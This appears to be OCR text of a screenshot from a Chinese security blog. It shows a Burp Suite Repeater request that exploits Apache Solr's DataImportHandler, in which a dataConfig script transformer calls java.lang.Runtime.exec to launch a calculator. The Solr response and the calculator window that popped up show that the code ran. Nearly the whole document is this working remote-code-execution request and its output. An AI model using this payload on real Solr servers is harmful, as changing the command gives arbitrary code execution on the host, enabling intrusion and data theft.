 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /solr/solr/dataimport HTTP/1.1
Host: 127.0.0.1:8983
Content-Length: 492
User-Agent: Mozilla/5.0
Content-type: application/x-www-form-urlencoded
Connection: close
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=solr&name
=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: application/j
Content-Length: 505
{
"responseHeader":{
"status":0,
"QTime":6588},
"initArgs":[
"defaults",[
"config","solr-data-conf
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to
"Total Rows Fetched":"1
"Total Documents Proce
"Total Documents Skipp
"Full Dump Started":"20
"Time taken":"0:0:6.546
? < + > Type a search term matches
610 bytes | 6,596 millis
计算器
货币
更新汇率
CE
7 8 9
4 5 6
1 2 3
0 .
白泽Sec
qq_34853514